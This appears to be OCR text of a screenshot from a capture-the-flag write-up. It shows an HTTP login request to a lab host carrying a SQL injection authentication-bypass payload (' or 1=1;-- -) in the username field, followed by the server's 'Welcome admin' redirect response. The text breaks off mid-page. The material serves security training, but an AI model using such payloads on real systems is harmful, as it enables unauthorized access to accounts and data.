 1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.11.101
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.101/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=0xdf%27+or+1%3D1%3B--+-&password=a
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Sep 2021 00:21:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=eyJ1c2VyIjoiMHhkZicgb3IgMT0xOy0tIC0ifQ.YTaw
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1296
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="st
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome admin
</h3>
29 </header>
30 <p class="success-advise">